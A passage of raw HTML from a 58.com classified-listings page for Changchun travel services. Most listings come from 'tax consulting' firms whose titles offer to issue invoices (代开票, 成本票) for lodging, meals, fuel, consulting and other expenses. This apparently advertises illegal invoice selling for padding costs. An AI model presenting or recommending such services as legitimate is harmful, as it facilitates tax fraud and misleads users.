				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=12&npos=12&infoID=64928744009903&userID=111474197414729&infoType=p&transInfo=hjhEu4eouwtCq7Rlux56^wQj^466k7YAu4UOq7aC^EQC^bRC^NUN^juNq7u-uloo&nodeType=commoninfo&sortid=820599810&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="64928744009903_commoninfo"
		 logr="p_1_111474197414729_64928744009903_0_sortid:820599810@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:12@pos:12@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwtCq7Rlux56^wQj^466k7YAu4UOq7aC^EQC^bRC^NUN^juNq7u-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/64928744009903x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzNjk4OTg2ZWExN2VlNDIxMGE3NTVjZTQxNjgwOGMxM2YuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwtCq7Rlux56%5EwQj%5E466k7YAu4UOq7aC%5EEQC%5EbRC%5ENUN%5EjuNq7u-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=64928744009903_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>上海顺扬财税咨询·本地/成本票/住宿费/餐饮费/代开票/开票/咨询费/劳务费/房租费/技术费/广告票/会议费/运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品/普票/</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #FF8914;color: #FFFFFF;">李</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">李经理</div>
						<div class="vertop-userinfo-shop">上海顺扬财税咨询有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=12&entityId=64928744009903");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='64928744009903' data-position="12" wltMark="0" param="64928744009903_111474197414729_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",李巧慧"  data-sign="t1Dgaia1dS5WN8ITpSlsJ3MtVZkojR1XZako4IX_LBrkzTdhn2c2L-VHLH7vX34R">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=13&npos=13&infoID=64925131220239&userID=111146383765321&infoType=p&transInfo=hjhEu4eouwt5u4VPRbT5RlQ6RjVPk7Tx^bUOq3YQulQC^4fGuNSAfPYGRxV-uloo&nodeType=commoninfo&sortid=820571585&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="64925131220239_commoninfo"
		 logr="p_1_111146383765321_64925131220239_0_sortid:820571585@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:13@pos:13@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwt5u4VPRbT5RlQ6RjVPk7Tx^bUOq3YQulQC^4fGuNSAfPYGRxV-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/64925131220239x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzNzJhNzRkMDg2NjAxNGQ0YjkxZWZkNDBmMjdhMTMyYTYuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwt5u4VPRbT5RlQ6RjVPk7Tx%5EbUOq3YQulQC%5E4fGuNSAfPYGRxV-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=64925131220239_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>北京熠浩建筑工程·本地/成本票/住宿费/餐饮费/代开票/咨询费/劳务费/房租费/技术费/广告票/会议费/运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品/普票/推广费</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">租车</span>
								<span class="tags-sp">酒店</span>
								<span class="tags-sp">上海</span>
								<span class="tags-sp">国内游</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #0165FF;color: #FFFFFF;">李</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">李经理</div>
						<div class="vertop-userinfo-shop">北京熠浩建筑工程有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=13&entityId=64925131220239");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='64925131220239' data-position="13" wltMark="0" param="64925131220239_111146383765321_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",李经理"  data-sign="IF5f4anXWT-YlbLDOV6djuW_29aPIhXW0bRhkxoZ-bBfaauPRXhKPd7Q29NvOGQt">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=14&npos=14&infoID=64924838502922&userID=111472041317191&infoType=p&transInfo=hjhEu4eouwotRxUARxT5uwQl^7eGk7YP^3uOq3YX^pQj^jfXqbfP^xYKR7e-uloo&nodeType=commoninfo&sortid=820569299&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="64924838502922_commoninfo"
		 logr="p_1_111472041317191_64924838502922_0_sortid:820569299@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:14@pos:14@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwotRxUARxT5uwQl^7eGk7YP^3uOq3YX^pQj^jfXqbfP^xYKR7e-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/64924838502922x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzZjdlYjliOWViN2ViNDJmYmE1MzA5MjhmMGZiMjZkNzYuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwotRxUARxT5uwQl%5E7eGk7YP%5E3uOq3YX%5EpQj%5EjfXqbfP%5ExYKR7e-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=64924838502922_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>上海企个财税咨询·成本票/住宿费/餐饮费/代开票/开票/咨询费/劳务费/房租费/技术费/广告票/会议费/运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品/普票/推广费</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #1593D1;color: #FFFFFF;">张</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">张经理</div>
						<div class="vertop-userinfo-shop">上海企个财税咨询有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=14&entityId=64924838502922");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='64924838502922' data-position="14" wltMark="0" param="64924838502922_111472041317191_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",张经理"  data-sign="nxP6niZg0Py_RTnxaqWpBw6YeLvrrmzxc6QKnQHHxIPdnFljEpMiPajvuX9M4z7y">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=15&npos=15&infoID=64915619705863&userID=111473118068551&infoType=p&transInfo=hjhEu4eouwoQR4SPR7UKflQCu4SKk7TCf3uOfxfARpAXq7Vtu7zCR4ZPR4u-uloo&nodeType=commoninfo&sortid=820497277&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="64915619705863_commoninfo"
		 logr="p_1_111473118068551_64915619705863_0_sortid:820497277@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:15@pos:15@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwoQR4SPR7UKflQCu4SKk7TCf3uOfxfARpAXq7Vtu7zCR4ZPR4u-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/64915619705863x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzMTM3NDZkZGFiNTU1NGYxYjkwOTE4YTk1NWRmMzA1YmYuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwoQR4SPR7UKflQCu4SKk7TCf3uOfxfARpAXq7Vtu7zCR4ZPR4u-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=64915619705863_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>北京中泓创财税服务·本地.代理开票.开票.做账报销.企业成本票.住宿票.餐饮票.信息咨询费.技术服务费.广告票.会议费.运输票.服装票.加油费.医药费.电子产品.建筑材料.办公用品</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">住宿</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #FF8914;color: #FFFFFF;">刘</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">刘经理</div>
						<div class="vertop-userinfo-shop">北京中泓创财税服务有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=15&entityId=64915619705863");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='64915619705863' data-position="15" wltMark="0" param="64915619705863_111473118068551_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",刘经理"  data-sign="ztBlrECIj9cTer6_SxZIOgniGM3zVBM6TPeikdTowHUh0tgsK0ZbD_HHpmoSKAvB">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=16&npos=16&infoID=64912178482743&userID=111472945567560&infoType=p&transInfo=hjhEu4eouwoNq4FA^xSARpAE^4uNk7YP^4fOfxUNRlQ5uxT5qbUKu7FN^PU-uloo&nodeType=commoninfo&sortid=820470392&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="64912178482743_commoninfo"
		 logr="p_1_111472945567560_64912178482743_0_sortid:820470392@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:16@pos:16@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwoNq4FA^xSARpAE^4uNk7YP^4fOfxUNRlQ5uxT5qbUKu7FN^PU-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/64912178482743x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzMDA3M2FiOGM5MGY0NDYxMDljODAzMjNkNTc2MGExNTYuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwoNq4FA%5ExSARpAE%5E4uNk7YP%5E4fOfxUNRlQ5uxT5qbUKu7FN%5EPU-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=64912178482743_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>上海睿远财税咨询·本地.代理开票.开票.做账报销.企业成本票.住宿票.餐饮票.信息咨询费.技术服务费.广告票.会议费.运输票.服装票.加油费.医药费.电子产品.建筑材料.办公用品</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">住宿</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #06B250;color: #FFFFFF;">张</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">张经理</div>
						<div class="vertop-userinfo-shop">上海睿远财税咨询有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=16&entityId=64912178482743");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='64912178482743' data-position="16" wltMark="0" param="64912178482743_111472945567560_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",张经理"  data-sign="HOp1ZJiqN2wiNNlnKAGc9QUnEoOgycjT5wjaOTbnNPFJSVaoAlqyShE3rBXcjMGz">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=17&npos=17&infoID=64912163225266&userID=111473003055433&infoType=p&transInfo=hjhEu4eouwoKuPCA^xzl^EQxf3h6k7Tl^xCOfjz6flQl^PTCfxUQR3SA^xZ-uloo&nodeType=commoninfo&sortid=820470273&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="64912163225266_commoninfo"
		 logr="p_1_111473003055433_64912163225266_0_sortid:820470273@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:17@pos:17@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwoKuPCA^xzl^EQxf3h6k7Tl^xCOfjz6flQl^PTCfxUQR3SA^xZ-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/64912163225266x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzNjM5NDlkZmZmMzc1NDdkYzk5MGY5ZmQ4NzAwMjEyYmYuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwoKuPCA%5Exzl%5EEQxf3h6k7Tl%5ExCOfjz6flQl%5EPTCfxUQR3SA%5ExZ-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=64912163225266_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>青岛快合明税财税咨询服务·本地.代理开票.开票.做账报销.企业成本票.住宿票.餐饮票.信息咨询费.技术服务费.广告票.会议费.运输票.服装票.加油费.医药费.电子产品.建筑材料.办公用品</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">酒店</span>
								<span class="tags-sp">住宿</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #FF8914;color: #FFFFFF;">张</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">张经理</div>
						<div class="vertop-userinfo-shop">青岛快合明税财税咨询服务有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=17&entityId=64912163225266");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='64912163225266' data-position="17" wltMark="0" param="64912163225266_111473003055433_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",张经理"  data-sign="0SXcR_wd4tAN0EMk6Pjlxa3ZOB_dMvWosxynBPhib6zl6tPnhCCbB1v2EsPEIQRJ">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=18&npos=18&infoID=64859005306131&userID=111472864531529&infoType=p&transInfo=hjhEu4eouwtj^xet^7CAqwAoRxFGk7YKR3YOq3zjfwAQ^7T5^jTxq7YXuxY-uloo&nodeType=commoninfo&sortid=820054977&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="64859005306131_commoninfo"
		 logr="p_1_111472864531529_64859005306131_0_sortid:820054977@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:18@pos:18@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwtj^xet^7CAqwAoRxFGk7YKR3YOq3zjfwAQ^7T5^jTxq7YXuxY-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/64859005306131x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzMDdmOWI2NDQ2N2VjNDBmYTk3M2JjM2M1ZjlkNDg2NjEuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwtj%5Exet%5E7CAqwAoRxFGk7YKR3YOq3zjfwAQ%5E7T5%5EjTxq7YXuxY-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=64859005306131_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>上海满平财税咨询·机票餐饮费/成本票/住宿费/餐饮开票/普票/运输费/咨询费/劳务费/房租费/自然人代开/五金材料运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品/开</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">租车</span>
								<span class="tags-sp">酒店</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #1593D1;color: #FFFFFF;">张</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">张经理</div>
						<div class="vertop-userinfo-shop">上海满平财税咨询有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=18&entityId=64859005306131");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='64859005306131' data-position="18" wltMark="0" param="64859005306131_111472864531529_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",张经理"  data-sign="Yp2mAuRKOqRjsSTq7gcphC0EVi2ZJ31nDuAjNSrcof_xNxsZHZNRo45FHoK9cr8t">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=19&npos=19&infoID=64816836265498&userID=111473173253449&infoType=p&transInfo=hjhEu4eouwoKR3T6uNUA^EAGuxYAk7YP^PeOqbUAqpQ5ubVK^jYNu7hju4V-uloo&nodeType=commoninfo&sortid=819725531&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="64816836265498_commoninfo"
		 logr="p_1_111473173253449_64816836265498_0_sortid:819725531@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:19@pos:19@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwoKR3T6uNUA^EAGuxYAk7YP^PeOqbUAqpQ5ubVK^jYNu7hju4V-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/64816836265498x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=[base64]&picUrlAndTag=W3sicGljVXJsIjoiL2xiZ2h5L2h5cG9zdC9uX3YzZTMyMjViMzYyZGY2NGJiMjg1MzA1OTRhZjZkMThkNTAuanBnIn1d&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwoKR3T6uNUA%5EEAGuxYAk7YP%5EPeOqbUAqpQ5ubVK%5EjYNu7hju4V-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=64816836265498_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>京企恒通（北京）企业咨询服务·机票餐饮费/成本票/住宿费/餐饮开票/普票/运输费/咨询费/劳务费/房租费/自然人代开/五金材料运输票/服装票/加油费/医药费/电子产品/建筑材料/办公用品/开</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
															<span class="renzheng">认证</span>
									</div>
			</div>
			<div class="tags">
																<span class="tags-sp">租车</span>
								<span class="tags-sp">酒店</span>
								<span class="tags-sp">汽车票</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #1593D1;color: #FFFFFF;">王</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">王经理</div>
						<div class="vertop-userinfo-shop">京企恒通（北京）企业咨询服务有限公司</div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=19&entityId=64816836265498");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='64816836265498' data-position="19" wltMark="0" param="64816836265498_111473173253449_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",王经理"  data-sign="H9wzszo8QJU_u8mca5XgmhyloTfaHGINbxIukT5S6Er7K0IzrDChJsNjpfed0gY7">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=20&npos=20&infoID=64409825495720&userID=49927142694419&infoType=p&transInfo=hjhEu4eouwoXujTlq3UKupAouNYQk7YAuPVOq3SAuEAPR75C^jTlf7axRjY-uloo&nodeType=commoninfo&sortid=816545759&abtestid=&tegsqid=&zijianClueType=499112&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="64409825495720_commoninfo"
		 logr="p_1_49927142694419_64409825495720_0_sortid:816545759@ses:3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule@npos:20@pos:20@tegsqid:@nodeType:commoninfo@isBusiness:0@infoRange:58lbgapplistnecom@transInfo:hjhEu4eouwoXujTlq3UKupAouNYQk7YAuPVOq3SAuEAPR75C^jTlf7axRjY-uloo"  isComplaintMerchant="false">
		<div class="t info">
			<a href='https://cc.58.com/lvyouxianlu/64409825495720x.shtml' tongji_label="listclick" target="_blank" class="t ac_linkurl"
				data-href='?showTags=[base64]&listTitle=6ZW_5pil5Zu95YaF5ri4wrfplb_mmKXlm73lhoXmuLjkvJjmg6DlsL3kuqs&picUrlAndTag=W3sicGljVXJsIjoiL3d1eGlhbi83OTQvbl92M2FlZTg1NmZmNDUwMzQ5Njg5Y2RiZmM0NTRjMDUwY2FkLmpwZyJ9XQ&busTransInfo=%7B%22transInfo%22%3A%22hjhEu4eouwoXujTlq3UKupAouNYQk7YAuPVOq3SAuEAPR75C%5EjTlf7axRjY-uloo%22%7D&infoType=p&link_abtest=lbgpcnokey_D&psid=133744177231867267953858916&entinfo=64409825495720_p&pagesource=8640%2C8645&slot=-1'  rel="nofollow" >
								<h1>长春国内游·长春国内游优惠尽享</h1>
			</a>
						<div class="comment">
																				<div class="area">
										<!-- <span class="area-tag">服务区域</span> -->
					<span class="area-name">全长春 可服务</span>
														</div>
			</div>
			<div class="tags">
																<span class="tags-sp">导游</span>
								<span class="tags-sp">国内游</span>
								<span class="tags-sp">景点</span>
								<span class="tags-sp">伪满皇宫</span>
								<span class="tags-sp">南湖公园</span>
								<span class="tags-sp">南湖</span>
								
			</div>
																	</div>
		<div class="vertop acp options vertop-col-1">
				<div class="vertop-userinfo">
						<div class="vertop-userinfo-avator" style="font-size: 24px;border-radius:50%;text-align:center;line-height:50px;width:50px;height:50px;background: #06B250;color: #FFFFFF;">张</div>
				<div class="vertop-userinfo-des">
			<div class="vertop-userinfo-name">张经理</div>
						<div class="vertop-userinfo-shop vertop-userinfo-shop-no-icon"></div>
					</div>
	</div>
	<div class="vertop-operation-container">
					<div class="vertop-call-container">
								<div onClick='clickLog("from=huangye_list_lianxi&entityType=1&position=20&entityId=64409825495720");'
				class="yuyue_vertop ac_linkurl view-connect" data-modaltype="scan-call" data-id='64409825495720' data-position="20" wltMark="0" param="64409825495720_49927142694419_0_commoninfo_8DAA63759947EF47858F8EA3AD3D3F1D"  data-j4fe=",张洁"  data-sign="Rxh31w6Yor1OUv7QDeak7K6DsjSGbkKcpB_q3rZIkTIRWE5NQZPTP3DdmfCNr478">
								查看电话
				</div>

												<div class="recentConsultation">
					
				</div>
							</div>
																										</div>
</div>	</li>
	
						
				
				<li data-lbgtrack="?event_id=50&pagetype=list&actiontype=KVhylistshow&position=21&npos=21&infoID=64396525366073&userID=78642481991473&infoType=p&transInfo=hjhEu4eouwooq7Soujuo^EQCR3z6k7T5R4COq4UKfwQ5ubuEfjYQ^4FKqbu-uloo&nodeType=commoninfo&sortid=816441852&abtestid=&tegsqid=&zijianClueType=&ses=3!rankhybaseclicknpstimev20099|2!hypublicclickminrowrule"
		class="pc-list-item common-info-item  pc-list-item-col-1" infotag="64396525366073_commoninfo"
